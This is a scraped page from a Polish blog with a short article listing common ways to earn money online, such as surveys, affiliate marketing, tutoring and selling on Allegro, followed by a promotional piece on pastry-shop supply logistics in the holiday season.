class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/09/w3828-spodnie-jeansowe-ballon-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/09/w3828-spodnie-jeansowe-ballon-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2025/09/w3828-spodnie-jeansowe-ballon-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Spodnie damskie – stylizacje na każdą okazję</p></a></li><li><a href="https://wnikamy.pl/klimatyzacja-split-vs-multi-split-co-wybrac-do-swojego-domu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/09/cowybrac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/09/cowybrac-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2025/09/cowybrac-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2025/09/cowybrac-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Klimatyzacja split vs multi-split &#8211; co wybrać do swojego domu?</p></a></li><li><a href="https://wnikamy.pl/drzwi-wewnetrzne-lublin-jak-wybrac-idealne-rozwiazanie-do-swojego-domu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/09/smart-home-4905021_640-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/09/smart-home-4905021_640-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2025/09/smart-home-4905021_640-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Drzwi wewnętrzne Lublin – jak wybrać idealne rozwiązanie do swojego domu?</p></a></li></ul></div></div></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://wnikamy.pl/jak-w-2022-zarabiac-na-internecie/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://wnikamy.pl/category/porady/"><span class="mvp-post-cat left">Porady</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Jak w 2022 zarabiać na internecie</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/c006b0bf727965d8012b5309b98c079e?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c006b0bf727965d8012b5309b98c079e?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">3 lata ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2022-11-04">4 listopada, 2022</time></span>
										<meta itemprop="dateModified" content="2022-12-22 7:36 am"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://wnikamy.pl/author/admin/" title="Wpisy od Stanisław Niemczuk" rel="author">Stanisław Niemczuk</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="1280" height="853" src="https://wnikamy.pl/wp-content/uploads/2022/11/hands-820272_1280.jpg" class="attachment- size- wp-post-image" alt="" srcset="https://wnikamy.pl/wp-content/uploads/2022/11/hands-820272_1280.jpg 1280w, https://wnikamy.pl/wp-content/uploads/2022/11/hands-820272_1280-300x200.jpg 300w, https://wnikamy.pl/wp-content/uploads/2022/11/hands-820272_1280-1024x682.jpg 1024w, https://wnikamy.pl/wp-content/uploads/2022/11/hands-820272_1280-768x512.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />																								<meta itemprop="url" content="https://wnikamy.pl/wp-content/uploads/2022/11/hands-820272_1280-1000x600.jpg">
												<meta itemprop="width" content="1000">
												<meta itemprop="height" content="600">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://wnikamy.pl/jak-w-2022-zarabiac-na-internecie/&amp;t=Jak w 2022 zarabiać na internecie', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Jak w 2022 zarabiać na internecie -&amp;url=https://wnikamy.pl/jak-w-2022-zarabiac-na-internecie/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://wnikamy.pl/jak-w-2022-zarabiac-na-internecie/&amp;media=https://wnikamy.pl/wp-content/uploads/2022/11/hands-820272_1280-1000x600.jpg&amp;description=Jak w 2022 zarabiać na internecie', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=Jak w 2022 zarabiać na internecie&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://wnikamy.pl/jak-w-2022-zarabiac-na-internecie/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://wnikamy.pl/jak-w-2022-zarabiac-na-internecie/?noamp=mobile#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://wnikamy.pl/jak-w-2022-zarabiac-na-internecie/&amp;t=Jak w 2022 zarabiać na internecie', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Jak w 2022 zarabiać na internecie -&amp;url=https://wnikamy.pl/jak-w-2022-zarabiac-na-internecie/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://wnikamy.pl/jak-w-2022-zarabiac-na-internecie/&amp;media=https://wnikamy.pl/wp-content/uploads/2022/11/hands-820272_1280-1000x600.jpg&amp;description=Jak w 2022 zarabiać na internecie', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Jak w 2022 zarabiać na internecie https://wnikamy.pl/jak-w-2022-zarabiac-na-internecie/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=Jak w 2022 zarabiać na internecie&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://wnikamy.pl/jak-w-2022-zarabiac-na-internecie/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://wnikamy.pl/jak-w-2022-zarabiac-na-internecie/?noamp=mobile#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_451" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>Jeśli chcesz dorobić parę groszy (a może nawet więcej w zależności od zaangażowania) online, to jesteś we właściwym miejscu. W tej chwili tysiące w Polsce, a nawet miliony na całym świecie, ludzi zarabia w sieci. Wszystko, co musisz zrobić, to wybrać jeden z wielu sposobów na zarabianie pieniędzy online w 2022 roku i zacząć klikać, tak klikanie to będzie główne zajęcie.</p>



<p><strong>Wypełnianie ankiet<br></strong>Jednym z prostszych sposobów na zarabianie pieniędzy w sieci jest przeprowadzanie testów i ankiet. Istnieje kilka różnych firm, które płacą Ci za  przekazywanie opinii firmom. Firmy te wykorzystują opinie użytkowników do ulepszania produktów i usług.</p>



<p><strong>Marketing afiliacyjny<br></strong>Jednym z najpopularniejszych sposobów zarabiania pieniędzy w sieci jest marketing afiliacyjny. Marketing afiliacyjny uczestniczy w sporym % wszystkich zamówień internetowych.  Najpopularniejsze branże to zdrowie i uroda, moda i sport.  Tu można zrobić największe pieniądze ale i wymaga sporo zaangażowania.</p>



<p><strong>Korepetycje<br></strong>Posiadając już wiedzę, możesz rozpocząć własny biznes związany z udzielaniem korepetycji online. Możesz też tworzyć e-booki lub poradniki dla uczniów. W ten sposób zwiększysz swoje dochody, jednocześnie reklamując swoje usługi. </p>



<p><strong>Pisanie artykułów<br></strong>Jeśli masz talent do pisania, możesz znaleźć pracę jako wolny strzelec na stronach dla freelancerów. Strony te pozwalają różnym ludziom na pisanie artykułów dla klientów i zazwyczaj płacą za 1000 napisanych znaków bez spacji. Kiedy zbudujesz portfolio wysokiej jakości tekstów, możesz zwiększyć swoje dochody, pisząc dla różnych firm.</p>



<p><strong>Sprzedaż produktów na Allegro/Amazon<br></strong>Amazon i Allegro to dwa najlepsze miejsca do sprzedawania produktów z wysoką marżą. Możesz sprzedawać swoje własne produkty i zdobywać branda lub pośredniczyć w sprzedaży. </p>



<p><strong>Budowanie niszowej strony internetowej<br></strong>Tworzenie stron to sposób na zarabianie w sieci. Strona niszowa to strona, która pomaga grupie docelowej dowiedzieć się więcej na konkretny i sprecyzowany temat. Można to zrobić poprzez artykuły, recenzje produktów, fora i inne. Ciężko jest w tej chwili zrobić popularną stronę na treści oólne, ale na małe nisze jak najbardziej się da.</p>



<p><strong>Tworzenie kursów online<br></strong>Stworzenie kursu online to świetny sposób na zarabianie pieniędzy w sieci. Musisz jednak mieć szeroką wiedzę na dany temat, aby przyciągnąć odpowiednią ilość klientów. Rynek kursów online jest ogromny i stale rośnie. </p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_451&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/wnikamy.pl\/jak-w-2022-zarabiac-na-internecie\/&quot;,&quot;postId&quot;:451,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/wnikamy.pl\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://wnikamy.pl/na-co-zwracac-uwage-przy-zakupie-pralki/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Na co zwracać uwagę przy zakupie pralki?</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://wnikamy.pl/czy-oplaca-sie-kupowac-srebrne-monety/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>Czy opłaca się kupować srebrne monety ?</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																											<div id="mvp-author-box-wrap" class="left relative">
																<div class="mvp-author-box-out right relative">
																	<div id="mvp-author-box-img" class="left relative">
																		<img alt='' src='https://secure.gravatar.com/avatar/c006b0bf727965d8012b5309b98c079e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c006b0bf727965d8012b5309b98c079e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/>																	</div><!--mvp-author-box-img-->
																	<div class="mvp-author-box-in">
																		<div id="mvp-author-box-head" class="left relative">
																			<span class="mvp-author-box-name left relative"><a href="https://wnikamy.pl/author/admin/" title="Wpisy od Stanisław Niemczuk" rel="author">Stanisław Niemczuk</a></span>
																			<div id="mvp-author-box-soc-wrap" class="left relative">
																																																																																																																																											</div><!--mvp-author-box-soc-wrap-->
																		</div><!--mvp-author-box-head-->
																	</div><!--mvp-author-box-in-->
																</div><!--mvp-author-box-out-->
																<div id="mvp-author-box-text" class="left relative">
																	<p></p>
																</div><!--mvp-author-box-text-->
															</div><!--mvp-author-box-wrap-->
																												<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://wnikamy.pl/wp-content/uploads/2022/11/wn.png"/>
																	<meta itemprop="url" content="https://wnikamy.pl/wp-content/uploads/2022/11/wn.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Wnikamy.pl">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																													</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-451 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jak-w-2022-zarabiac-na-internecie/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://wnikamy.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message" aria-hidden="true">Wymagane pola są oznaczone <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Opublikuj komentarz" /> <input type='hidden' name='comment_post_ID' value='451' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://wnikamy.pl/category/porady/"><span class="mvp-post-cat left">Porady</span></a></h3>
												<h1 class="mvp-post-title left">Słodycz pod presją czasu – jak logistyka i dostawy wpływają na jakość wyrobów cukierniczych w sezonie świątecznym</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/c006b0bf727965d8012b5309b98c079e?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c006b0bf727965d8012b5309b98c079e?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">1 miesiąc ago</span> <p>on</p> <span class="mvp-post-date">9 grudnia, 2025</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://wnikamy.pl/author/admin/" title="Wpisy od Stanisław Niemczuk" rel="author">Stanisław Niemczuk</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1344" height="896" src="https://wnikamy.pl/wp-content/uploads/2025/12/u5912276283_professional_pastry_kitchen_with_trays_of_fresh_d_34c0c2a8-2cac-4607-814b-79e03e1e4a6a_1.png" class="attachment- size- wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/12/u5912276283_professional_pastry_kitchen_with_trays_of_fresh_d_34c0c2a8-2cac-4607-814b-79e03e1e4a6a_1.png 1344w, https://wnikamy.pl/wp-content/uploads/2025/12/u5912276283_professional_pastry_kitchen_with_trays_of_fresh_d_34c0c2a8-2cac-4607-814b-79e03e1e4a6a_1-300x200.png 300w, https://wnikamy.pl/wp-content/uploads/2025/12/u5912276283_professional_pastry_kitchen_with_trays_of_fresh_d_34c0c2a8-2cac-4607-814b-79e03e1e4a6a_1-1024x683.png 1024w, https://wnikamy.pl/wp-content/uploads/2025/12/u5912276283_professional_pastry_kitchen_with_trays_of_fresh_d_34c0c2a8-2cac-4607-814b-79e03e1e4a6a_1-768x512.png 768w" sizes="(max-width: 1344px) 100vw, 1344px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_1179" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>Grudzień to w cukierniach miesiąc o szczególnym rytmie – pełen zapachów, emocji i precyzji. Z jednej strony to czas magii, w którym powstają torty, makowce, pierniki i praliny, które będą towarzyszyć ludziom przy świątecznych stołach. Z drugiej – to okres wzmożonej pracy, wymagający od zespołów ogromnej dyscypliny i doskonałej organizacji. W tym gorącym czasie każdy detal ma znaczenie: świeżość surowców, terminowość dostaw, precyzja planowania. Świąteczny sezon to także sprawdzian dla całego systemu – od magazynu po witrynę. Bo w grudniu cukiernia działa pod presją czasu, a jednocześnie musi zachować niezmienny standard jakości. To niełatwa sztuka, która wymaga połączenia rzemieślniczej pasji z logistycznym zmysłem. W świecie, w którym klienci oczekują perfekcji w każdym detalu, zaopatrzenie dla cukierni staje się nie tylko wsparciem, ale fundamentem – niewidocznym ogniwem, które decyduje o tym, czy wszystko zadziała dokładnie tak, jak trzeba. To właśnie w tym napięciu pomiędzy emocją a precyzją rodzi się prawdziwa sztuka cukiernictwa. Sztuka, która łączy smak z planowaniem, estetykę z logistyką, kreatywność z konsekwencją. Bo grudzień nie wybacza błędów – ale nagradza tych, którzy potrafią zachować spokój, rytm i jakość nawet wtedy, gdy wszystko wokół przyspiesza.</p>



<h2><strong>Sezon, który nie wybacza błędów</strong></h2>



<p>Grudzień w branży cukierniczej ma w sobie coś z maratonu i koncertu jednocześnie. Z jednej strony – długie godziny pracy, planowanie produkcji, rosnące tempo. Z drugiej – konieczność zachowania perfekcji, lekkości i estetyki w każdym wyrobie.&nbsp;<strong>To czas, w którym nie ma miejsca na pomyłki</strong>, bo każdy szczegół ma znaczenie: temperatura w magazynie, czas dostawy, konsystencja kremu, struktura czekolady, punktualność transportu. Nawet najmniejsze potknięcie potrafi uruchomić lawinę opóźnień, która odbije się nie tylko na produkcji, ale i na reputacji cukierni.</p>



<p>W grudniu&nbsp;<strong>czas staje się walutą</strong>. Cukiernie pracują w rytmie zleceń, które nie znoszą zwłoki, a każdy dzień to kolejny etap realizacji świątecznych zamówień. W tym okresie nie da się „nadgonić” błędów – bo klienci czekają, a kalendarz nie wybacza poślizgu. Właśnie dlatego logistyka i organizacja pracy odgrywają kluczową rolę. Bez dobrze zaplanowanego&nbsp;<strong>zaopatrzenia dla cukierni</strong>, nawet najbardziej doświadczony zespół nie jest w stanie utrzymać tempa i jakości.</p>



<p>To właśnie w grudniu wychodzi na jaw, jak bardzo gastronomia, a w szczególności cukiernictwo, opiera się na&nbsp;<strong>konsekwencji i przewidywalności</strong>. Wysokiej jakości surowce, terminowe dostawy, odpowiednio zorganizowany magazyn – te pozornie prozaiczne kwestie decydują o tym, czy świąteczne torty, ciasta i praliny dotrą do klientów w idealnej formie. Dobrze zaplanowany system dostaw to jak metronom – nadaje rytm całej pracy, pozwala zespołowi poruszać się z pewnością i bez zbędnych napięć.</p>



<p>W tym wyjątkowym sezonie logistyka staje się równie ważna jak talent. Bo w grudniu nie wystarczy umieć piec – trzeba też&nbsp;<strong>umieć zarządzać</strong>. Trzeba przewidzieć, ile kilogramów mąki, śmietanki czy cukru pudru będzie potrzebne; zaplanować transport, dostawy i przechowywanie. Cukiernia, która potrafi zachować płynność mimo ogromnego obciążenia, pokazuje nie tylko profesjonalizm, ale i kulturę pracy, która odróżnia mistrzów od reszty branży.</p>



<p>To właśnie dlatego mówi się, że grudzień weryfikuje wszystko – nie tylko smak, ale i system.&nbsp;<strong>Sezon świąteczny nie wybacza błędów</strong>, lecz nagradza tych, którzy potrafią połączyć pasję z planowaniem. Dla cukierni to moment, w którym na pierwszy plan wychodzi nie kreatywność, lecz organizacja – a jej cichym sprzymierzeńcem jest zawsze dobrze przemyślane&nbsp;<strong>zaopatrzenie dla cukierni</strong>. Dzięki niemu w świecie pełnym presji można zachować to, co najcenniejsze:&nbsp;<strong>spokój i powtarzalność jakości</strong>, które są fundamentem każdej udanej słodyczy.</p>



<h2><strong>Świeżość, która zaczyna się w magazynie</strong></h2>



<p>W cukiernictwie świeżość to nie luksus – to standard, którego nie można negocjować. To ona decyduje o strukturze ciasta, konsystencji kremu i o tym, czy deser zachowa swój aromat przez kilka godzin czy kilka dni. Ale świeżość nie bierze się znikąd.&nbsp;<strong>Zaczyna się dużo wcześniej – w magazynie, w dostawie, w planowaniu</strong>. To tam rozstrzyga się, czy proces produkcji będzie przebiegał płynnie, a każdy wyrób zachowa idealny smak i wygląd.</p>



<p>Dobrze zorganizowany magazyn to serce cukierni. To przestrzeń, w której wszystko musi być pod kontrolą – temperatura, wilgotność, rotacja produktów, kolejność dostaw.&nbsp;<strong>Świeżość w branży cukierniczej to efekt logistyki, nie przypadku.</strong>&nbsp;Każdy składnik ma swoje tempo i swoje wymagania, a ich wzajemna harmonia decyduje o jakości końcowego produktu. W grudniu, gdy praca odbywa się w trybie niemal nieprzerwanym, ta precyzja staje się bezcenna.</p>



<p>Z punktu widzenia szefa produkcji,&nbsp;<strong>każda dostawa to początek łańcucha świeżości</strong>. Mąka, nabiał, owoce, czekolada czy bakalie – wszystkie te składniki muszą dotrzeć do cukierni na czas, w odpowiednich warunkach i w ilości, która pozwoli utrzymać płynność pracy. Brak jednej dostawy to nie tylko problem organizacyjny, ale realne zagrożenie dla jakości. Dlatego w okresie świątecznym tak ważne jest, by&nbsp;<strong>zaopatrzenie dla cukierni</strong>&nbsp;było nie tylko terminowe, ale też stabilne i przewidywalne.</p>



<p>Świeżość produktów nie zaczyna się w momencie, gdy trafiają one do miksera czy pieca – zaczyna się wtedy, gdy zostają odpowiednio przyjęte, skontrolowane i przechowane. Profesjonalne cukiernie coraz częściej korzystają z systemów, które pozwalają dokładnie planować dostawy i optymalizować stany magazynowe. W efekcie&nbsp;<strong>każdy etap pracy – od przyjęcia surowca po gotowy wyrób – przebiega w rytmie pełnej kontroli</strong>. Dzięki temu cukiernicy mogą skupić się na tym, co najważniejsze – na tworzeniu smaku, który zachwyca od pierwszego kęsa.</p>



